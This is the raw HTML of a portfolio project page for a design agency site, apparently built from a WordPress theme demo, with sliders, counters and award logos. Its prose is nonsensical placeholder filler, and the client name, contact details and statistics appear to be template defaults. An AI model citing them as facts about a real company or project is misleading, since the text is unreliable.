		    	<svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
		    </i>
		</button>
    </div>
    <div class="hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-224071-6971c30081736" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/home/" class="menu-link -undash main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-224072-6971c3008176e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/contact/" class="menu-link -undash main-menu-link item-title"><span>Contact</span></a></li>
</ul>    </div>
    <div class="hamburger-nav-details">
		
					<div class="details-column">
				<b>Get In Touch</b><br> 541 Melville Ave, Palo Alto, CA 94301,<br> ask@ohio.clbthemes.com<br> Ph: +1.831.705.5448			</div>
					<div class="details-column">
				<b>Work Inquiries</b><br> work@ohio.clbthemes.com<br> Ph: +1.831.306.6725			</div>
		
					<div class="details-column social-networks ">
				<a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="network -unlink facebook"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="network -unlink linkedin"><i class="fab fa-linkedin"></i></a>			</div>
		    </div>
</div>
			
<div class="clb-popup search-popup">
	<div class="close-bar">
		<button class="icon-button -light" aria-label="close">
		    <i class="icon">
		    	<svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
		    	<svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
		    </i>
		</button>
	</div>
	<div class="holder">
		<form role="search" class="search search-form" action="https://inkraft.co/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button class="button -text search search-submit" aria-label="search">
        <i class="icon -right">
        	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
        	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path></svg>
        </i>
	</button>
</form>	</div>
</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">

			


	

<div class="project-page project -layout9 scroll-scale-image">
    <div class="project-gallery -with-slider">
        <div class="project-slider -slider-fs"  data-slider-navigation="1" data-slider-loop="1" data-slider-autoplay="1" data-slider-autoplay-time="5000" data-slider-pagination=&quot;true&quot;>

            
                                                <div class=scale-bg>
                        <div class="project-image "
                            style="background-image: url( 'https://inkraft.co/wp-content/uploads/2021/11/9RHmfm11-oh__img222-scaled-2-1920x1235.jpeg' )"
                            alt="">
                            <div class="overlay"></div>
                        </div> 
                    </div>
                                        
        </div>
    </div>
    <div class="page-container scroll-scale-image -with-slider">
        <div class="vc_row">
            <div class="vc_col-md-10 vc_col-md-push-1">
                <div class="holder -center animated-holder">
                    

	<div class="headline-meta">
					<span class="category-holder">
									<span class="category"><a href="https://inkraft.co/index.php/portfolio-category/3d/">3D</a></span>
									<span class="category"><a href="https://inkraft.co/index.php/portfolio-category/visual/">Visual</a></span>
							</span>
		
					<span class="date">June 3, 2019</span>
			</div>


	<div class="project-title">
		<h1 class="headline">Salón de diseño de interiores.</h1>	</div>
                                            <div class="video-button -animation open-popup" data-video="https://player.vimeo.com/video/356065748?&#038;controls=1&#038;muted=1&#038;autoplay=1&#038;title=1&#038;byline=1&#038;#t=31s">
                            <button class="icon-button -large">
                                <i class="icon">
                                    <svg class="default" width="13" height="20" viewBox="0 0 13 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 20L13 10L0 0V20Z"></path></svg>
                                    <svg class="minimal" width="17" height="20" viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.766274 0.442678C0.998698 0.312329 1.26165 0.24625 1.52808 0.25124C1.79452 0.256229 2.05481 0.332105 2.28219 0.471065L15.78 8.72C15.9993 8.85399 16.1804 9.04206 16.3061 9.26618C16.4318 9.4903 16.4978 9.74295 16.4978 9.99991C16.4978 10.2569 16.4318 10.5095 16.3061 10.7336C16.1804 10.9578 15.9993 11.1458 15.78 11.2798L2.28219 19.5288C2.05481 19.6677 1.79451 19.7436 1.52808 19.7486C1.26165 19.7536 0.9987 19.6875 0.766274 19.5571C0.533848 19.4268 0.340346 19.2369 0.205669 19.0069C0.0709916 18.777 1.3411e-07 18.5153 0 18.2488V1.75098C1.3411e-07 1.48449 0.0709911 1.22282 0.205669 0.992883C0.340347 0.76294 0.533849 0.573027 0.766274 0.442678ZM14.9978 9.99991L1.5 1.75098L1.5 18.2488L14.9978 9.99991Z"></path></svg>
                                </i>
                            </button>
                        </div>
                                    </div>
            </div>
        </div>

                   <div class="share-bar">
                <div class="social-networks -small">
                                        <a class="-unlink" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finkraft.co%2Findex.php%2Fproject%2Fsalon-de-diseno-de-interiores%2F" target=_blank class="facebook">
                        <i class="network fab fa-facebook-f"></i>
                        <span class="social-text">Facebook</span>
                    </a>
                                    <a class="-unlink" href="https://twitter.com/intent/tweet?text=Sal%C3%B3n+de+dise%C3%B1o+de+interiores.,+https%3A%2F%2Finkraft.co%2Findex.php%2Fproject%2Fsalon-de-diseno-de-interiores%2F" target=_blank class="twitter">
                        <i class="network fab fa-twitter"></i>
                        <span class="social-text">Twitter</span>
                    </a>
                                    <a class="-unlink" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Finkraft.co%2Findex.php%2Fproject%2Fsalon-de-diseno-de-interiores%2F&description=Sal%C3%B3n+de+dise%C3%B1o+de+interiores." target=_blank class="pinterest">
                        <i class="network fab fa-pinterest"></i>
                        <span class="social-text">Pinterest</span>
                    </a>
                                </div>  
            </div>
        
    </div>
    <div class="page-container scroll-scale-image clb__light_section">

                <div class="project-content">
            <div class="vc_row">
                <div class="vc_col-md-5">
                    <div class="project-details">
                        <p>We’ve created <strong>a unique visual system and strategy</strong> across the wide existing spectrum of visible mobile applications and found yourself in a wide, <a href="#">straggling</a> with wainscots.</p>
<p>Across a wide spectrum of visual and interactive applications, the system is, at heart.</p>
                                            </div>
                </div>
                <div class="vc_col-md-push-1 vc_col-md-6">
                    
    <div class="project-task">
        <h6 class="title">Task</h6>
        <p class="-unspace">Rebuild a unified visual system for the advertising agency, made of steel which can change the world in a while.</p>
    </div>
                    
<ul class="options-group -unlist">
            <li>
            <h6 class="title">Strategy</h6>
            <p>Brand, UX Strategy</p>
        </li>
    
            <li>
            <h6 class="title">Design</h6>
            <p>UI/UX Design, Art Direction</p>
        </li>
    
            <li>
            <h6 class="title">Client</h6>
            <p>Envato</p>
        </li>
    
    
    </ul>                                            <a class="button -text -unlink" target="_blank" href="https://1.envato.market/5Q25j">
                            Open Project                            <i class="icon -right">
                                <svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
                                <svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path>
                                </svg>
                            </i>
                        </a>
                                    </div> 
            </div>
        </div>
                
    </div>
</div>

    <div class="page-container ">
        <div class="project-custom">
            <section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid clb__light_section vc_custom_1626076916154 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget heading -left" id="ohio-custom-6971c300885c5"  data-aos=fade-up>
	
	
			<div class="subtitle">
			Overview		</div>

		
	
	<h2 class="title">
				We’re changing the way people think of UI/UX creation.					</h2>

	
		
</div><div class="vc_empty_space"   style="height: 3vh"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  vc_hidden-xs vc_hidden-sm"   style="height: 7vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_hidden-xs vc_hidden-sm"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc" id="ohio-custom-6971c300888d3"  data-aos=fade-up data-aos-delay=100>
	<p>We believe to be <strong>a team of creatives</strong> who are excited about unique ideas and help digital and fin-tech companies. But structure were from the funny the century rather, initial all the made, <strong>have spare to negatives, and at applications</strong> it want and evils was about written as epic intro.</p>
</div><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid clb__dark_section vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-widget parallax" id="ohio-custom-6971c30088dd1"  data-parallax-bg=vertical data-parallax-speed=0.9>
	<div class="parallax-bg"></div>
	<div class="parallax-content">
		<div class="vc_empty_space"   style="height: 70vh"><span class="vc_empty_space_inner"></span></div>	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid clb__light_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget heading -left" id="ohio-custom-6971c30089cd7"  data-aos=fade-up>
	
	
			<div class="subtitle">
			Challenges		</div>

		
	
	<h2 class="title">
				The brand new system, made from scratch.					</h2>

	
		
</div><div class="vc_empty_space"   style="height: 3vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_hidden-xs vc_hidden-sm"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc" id="ohio-custom-6971c30089e32"  data-aos=fade-up data-aos-delay=100>
	<p>The advertising agency from Birmingham structure were from the funny the century rather, initial all the made, have spare to <strong>negatives and at applications</strong> it want and evils was about written as epic intro.</p>
</div><div class="vc_empty_space  vc_hidden-xs vc_hidden-sm"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_empty_space"   style="height: 6vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid clb__light_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="slider-holder">
	<div class="ohio-widget slider ohio-slider autoheight with-pagination -slider-offset full -nav-inset with-preloader" id="ohio-custom-6971c3008a049" data-ohio-slider='{"loop":true,"navBtn":true,"autoplay":false,"autoplayHoverPause":true,"autoHeight":true,"slidesCount":true,"drag":true,"gap":"40","navContainerClass":"slider-nav","itemsDesktop":"1","itemsTablet":"1","itemsMobile":"1","autoplayTimeout":"5"}' >
		<div class="slider-wrap">

	
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"></div>
		</figure>
	</div>
	
</div><div class="slider-wrap">

	
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"></div>
		</figure>
	</div>
	
</div><div class="slider-wrap">

	
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_rounded  vc_box_border_grey"><img fetchpriority="high" decoding="async" width="2000" height="1143" src="https://inkraft.co/wp-content/uploads/2022/02/Demo31_Home-1.jpeg" class="vc_single_image-img attachment-full" alt="" title="Demo31_Home" srcset="https://inkraft.co/wp-content/uploads/2022/02/Demo31_Home-1.jpeg 2000w, https://inkraft.co/wp-content/uploads/2022/02/Demo31_Home-1-300x171.jpeg 300w, https://inkraft.co/wp-content/uploads/2022/02/Demo31_Home-1-1024x585.jpeg 1024w, https://inkraft.co/wp-content/uploads/2022/02/Demo31_Home-1-768x439.jpeg 768w, https://inkraft.co/wp-content/uploads/2022/02/Demo31_Home-1-1536x878.jpeg 1536w, https://inkraft.co/wp-content/uploads/2022/02/Demo31_Home-1-1920x1097.jpeg 1920w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>
		</figure>
	</div>
	
</div>	</div>

			<svg class="spinner sk-preloader" viewBox="0 0 50 50"><circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="4"></circle></svg>
	</div><div class="vc_empty_space"   style="height: 2.2rem"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid clb__light_section vc_custom_1626076930534 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget content-box" id="ohio-custom-6971c3008c066"  data-aos=fade-up>
	<div class="ohio-widget heading -left" id="ohio-custom-6971c3008c21f" >
	
	
			<div class="subtitle">
			Approach		</div>

		
	
	<h2 class="title">
				We’re changing the way people think of UI/UX creation.					</h2>

	
		
</div><div class="vc_empty_space"   style="height: 1vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc" id="ohio-custom-6971c3008c2ae" >
	<p>A full-stack structure for our working <strong>workflow processes</strong>, were from the funny the century initial all the made, have spare to negatives.</p>
</div></div></div></div></div><div class="clb__padding_set wpb_column vc_column_container vc_col-sm-4 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner vc_custom_1626083674207"><div class="wpb_wrapper"><div class="vc_empty_space  clb__spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget content-box" id="ohio-custom-6971c3008c3bc"  data-aos=fade-up data-aos-delay=100>
	
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1647266209317  clb__margin_reset">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="700" height="1238" src="https://inkraft.co/wp-content/uploads/2021/11/oKdEQGOe-phoneSS2-min-1.png" class="vc_single_image-img attachment-full" alt="" title="phoneSS2-min" srcset="https://inkraft.co/wp-content/uploads/2021/11/oKdEQGOe-phoneSS2-min-1.png 700w, https://inkraft.co/wp-content/uploads/2021/11/oKdEQGOe-phoneSS2-min-1-170x300.png 170w, https://inkraft.co/wp-content/uploads/2021/11/oKdEQGOe-phoneSS2-min-1-579x1024.png 579w" sizes="(max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="clb__padding_set wpb_column vc_column_container vc_col-sm-4 vc_col-md-4 vc_col-xs-6"><div class="vc_column-inner vc_custom_1626083678774"><div class="wpb_wrapper"><div class="vc_empty_space  clb__spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget content-box" id="ohio-custom-6971c3008c7e1"  data-aos=fade-up data-aos-delay=200>
	
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1647266216968  clb__margin_reset">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="700" height="1238" src="https://inkraft.co/wp-content/uploads/2021/11/dwXAiSeS-phoneSS1-min-1.png" class="vc_single_image-img attachment-full" alt="" title="phoneSS1-min" srcset="https://inkraft.co/wp-content/uploads/2021/11/dwXAiSeS-phoneSS1-min-1.png 700w, https://inkraft.co/wp-content/uploads/2021/11/dwXAiSeS-phoneSS1-min-1-170x300.png 170w, https://inkraft.co/wp-content/uploads/2021/11/dwXAiSeS-phoneSS1-min-1-579x1024.png 579w" sizes="(max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 4vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid clb__light_section vc_custom_1626076940715 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-widget heading -left" id="ohio-custom-6971c3008ccc2"  data-aos=fade-up>
	
	
			<div class="subtitle">
			Statistics		</div>

		
	
	<h2 class="title">
				Project by the numbers.					</h2>

	
		
</div><div class="vc_empty_space"   style="height: 5vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="clb__padding_set wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1626083627934"><div class="wpb_wrapper"><div class="ohio-widget content-box" id="ohio-custom-6971c3008cdc3"  data-aos=fade-up data-aos-delay=100>
	<div class="ohio-widget counter -left-icon -left" id="ohio-custom-6971c3008ce10" 	data-counter="35">
    <div class="counter-number title titles-typo -with-increaser">
		            <div class="icon-group">
									<i class="icon left-icon linea-software-pathfinder-intersect"></i>
							</div>
		        <div class="holder">
            <span></span>
			<span class="number">0</span>
			<span></span>
        </div>
    </div>
	    	<p class="-unspace">web and mobile<br />
apps designs</p>
	</div><div class="ohio-text-sc" id="ohio-custom-6971c3008cfb0" >
	<p>Creating a full range UI/UX apps accross the whole platform.</p>
</div><div class="vc_empty_space  clb__spacer"   style="height: 7vh"><span class="vc_empty_space_inner"></span></div></div><div class="ohio-widget content-box" id="ohio-custom-6971c3008d035"  data-aos=fade-up data-aos-delay=100>
	<div class="ohio-widget counter -left-icon -left" id="ohio-custom-6971c3008d086" 	data-counter="29">
    <div class="counter-number title titles-typo -with-increaser">
		            <div class="icon-group">
									<i class="icon left-icon linea-software-layers2"></i>
							</div>
		        <div class="holder">
            <span></span>
			<span class="number">0</span>
			<span></span>
        </div>
    </div>
	    	<p class="-unspace">API Integrations</p>
	</div><div class="ohio-text-sc" id="ohio-custom-6971c3008d0bf" >
	<p>Software-enabled platforms to completely change the way of UI/UX iterations.</p>
</div><div class="vc_empty_space  clb__spacer"   style="height: 7vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="clb__padding_set wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1626083631894"><div class="wpb_wrapper"><div class="ohio-widget content-box" id="ohio-custom-6971c3008d1ed"  data-aos=fade-up data-aos-delay=200>
	<div class="ohio-widget counter -left-icon -left" id="ohio-custom-6971c3008d21f" 	data-counter="47">
    <div class="counter-number title titles-typo -with-increaser">
		            <div class="icon-group">
									<i class="icon left-icon linea-software-box-polygon"></i>
							</div>
		        <div class="holder">
            <span></span>
			<span class="number">0</span>
			<span></span>
        </div>
    </div>
	    	<p class="-unspace">awards for digital<br />
innovation</p>
	</div><div class="ohio-text-sc" id="ohio-custom-6971c3008d243" >
	<p>We have strict intentions to completely change the way of UI/UX creation.</p>
</div><div class="vc_empty_space  clb__spacer"   style="height: 7vh"><span class="vc_empty_space_inner"></span></div></div><div class="ohio-widget content-box" id="ohio-custom-6971c3008d29e"  data-aos=fade-up data-aos-delay=200>
	<div class="ohio-widget progress" id="ohio-custom-6971c3008d2d5"  data-aos=fade-up data-aos-delay=200 data-ohio-progress-bar=85>
	<div class="progress-heading">
					<h6 class="label">Website &amp; Mobile App Design</h6>
							<span class="progress-percent">
	            <span class="percent">0</span>%
	        </span>
			</div>
	<div class="progress-holder">
        <div class="progress-bar" role="progressbar">
        	        </div>
    </div>
</div></div><div class="vc_empty_space  clb__spacer"   style="height: 7vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid clb__light_section vc_custom_1626076952582 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1626353267262  vc_custom_1626353267262" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(99,93,111);border-color:rgba(99,93,111,0.65);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(99,93,111);border-color:rgba(99,93,111,0.65);" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid clb__light_section vc_custom_1626076963563 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__spacer"   style="height: 7vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget content-box" id="ohio-custom-6971c3008e818"  data-aos=fade-up>
	<div class="ohio-widget heading -left" id="ohio-custom-6971c3008e864"  data-aos=fade-up>
	
	
			<div class="subtitle">
			Awards & Honors		</div>

		
	
	<h2 class="title">
				Awards.					</h2>

	
		
</div></div><div class="vc_empty_space"   style="height: 5vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="clb__padding_set wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1626083593802"><div class="wpb_wrapper"><div class="vc_empty_space  vc_hidden-xs vc_hidden-sm"   style="height: 7vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget content-box" id="ohio-custom-6971c3008e9ee"  data-aos=fade-up data-aos-delay=100>
	
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1647266240582  clb__logo">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="352" height="96" src="https://inkraft.co/wp-content/uploads/2021/11/O3hnx8Wb-award_awwwards-min-1.png" class="vc_single_image-img attachment-full" alt="" title="award_awwwards-min" srcset="https://inkraft.co/wp-content/uploads/2021/11/O3hnx8Wb-award_awwwards-min-1.png 352w, https://inkraft.co/wp-content/uploads/2021/11/O3hnx8Wb-award_awwwards-min-1-300x82.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></div>
		</figure>
	</div>
<div class="ohio-text-sc" id="ohio-custom-6971c3008ed41" >
	<p>Creating a portfolio budgeting in a real time planning and phasing.</p>
</div></div><div class="vc_empty_space  clb__spacer"   style="height: 4vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget content-box" id="ohio-custom-6971c3008edc1"  data-aos=fade-up data-aos-delay=100>
	
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1647266256966  clb__logo">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="352" height="96" src="https://inkraft.co/wp-content/uploads/2021/11/Jpzy4srV-award_fwa-min-1.png" class="vc_single_image-img attachment-full" alt="" title="award_fwa-min" srcset="https://inkraft.co/wp-content/uploads/2021/11/Jpzy4srV-award_fwa-min-1.png 352w, https://inkraft.co/wp-content/uploads/2021/11/Jpzy4srV-award_fwa-min-1-300x82.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></div>
		</figure>
	</div>
<div class="ohio-text-sc" id="ohio-custom-6971c3008f0cf" >
	<p>Get an utilized of structure to tackle.</p>
</div></div><div class="vc_empty_space  vc_hidden-xs vc_hidden-sm"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="clb__padding_set wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1626083598594"><div class="wpb_wrapper"><div class="vc_empty_space  clb__spacer"   style="height: 7vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget content-box" id="ohio-custom-6971c3008f254"  data-aos=fade-up data-aos-delay=200>
	
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1647266249314  clb__logo">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="352" height="96" src="https://inkraft.co/wp-content/uploads/2021/11/q4xXzzPS-award_webby-min-1.png" class="vc_single_image-img attachment-full" alt="" title="award_webby-min" srcset="https://inkraft.co/wp-content/uploads/2021/11/q4xXzzPS-award_webby-min-1.png 352w, https://inkraft.co/wp-content/uploads/2021/11/q4xXzzPS-award_webby-min-1-300x82.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></div>
		</figure>
	</div>
<div class="ohio-text-sc" id="ohio-custom-6971c3008f52f" >
	<p>A higher spacing and movements through an impactful email campaigns.</p>
</div></div><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid clb__light_section"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget heading -left" id="ohio-custom-6971c3008f7cf"  data-aos=fade-up>
	
	
